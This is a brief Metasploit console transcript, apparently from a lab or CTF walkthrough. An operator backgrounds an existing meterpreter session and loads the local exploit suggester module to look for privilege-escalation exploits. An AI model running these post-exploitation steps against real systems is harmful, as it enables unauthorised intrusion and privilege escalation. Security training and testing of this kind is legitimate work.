 meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > search suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Lo
cal Exploit Suggester
msf5 exploit(multi/handler) > use 0
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the availab
le exploits
msf5 post(multi/recon/local_exploit_suggester) >